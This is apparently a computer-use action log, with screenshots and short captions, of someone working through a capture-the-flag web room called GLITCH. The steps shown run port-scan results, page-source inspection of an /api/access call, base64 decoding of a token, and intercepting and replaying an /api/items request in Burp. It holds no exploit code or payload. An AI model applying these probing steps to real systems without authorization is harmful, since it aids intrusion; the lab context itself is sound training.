
Scroll the GLITCH room page down to Active Machine Information and Task 1.
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [260, 13]}

Switch from the RustScan results to Firefox showing the target's page source.
{"action": "key", "text": "alt+Tab"}

Highlight the script tag and getAccess fetch of /api/access, then return to the 'not allowed' page.
{"action": "double_click", "coordinate": [57, 288]}

{"action": "double_click", "coordinate": [103, 296]}

{"action": "left_click", "coordinate": [260, 13]}

Decode dGhpc19pc19ub3RfcmVhbA== with echo and base64 -d to get this_is_not_real.
{"action": "type", "text": "echo \"\""}

{"action": "key", "text": "alt+Tab"}

{"action": "type", "text": "this_is_not_real"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
{"action": "type", "text": "/api/items"}

Intercept the /api/items request, send it to Repeater and replay it for 304 Not Modified.
{"action": "left_click", "coordinate": [272, 13]}

{"action": "left_click", "coordinate": [705, 121]}

{"action": "left_click", "coordinate": [574, 62]}

{"action": "left_click", "coordinate": [564, 108]}
